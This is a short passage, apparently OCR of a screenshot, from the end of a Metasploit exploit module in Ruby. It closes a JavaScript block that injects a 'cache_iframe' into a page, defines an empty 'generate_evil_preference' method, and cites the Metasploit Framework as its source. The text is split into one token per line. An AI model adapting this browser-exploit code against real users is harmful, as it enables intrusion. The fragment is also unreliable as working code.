
"document.body.appendChild(cache_iframe);"
+
""
)
;
ENDJS
end
def
generate_evil_preference
(
)
end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework
(MSF)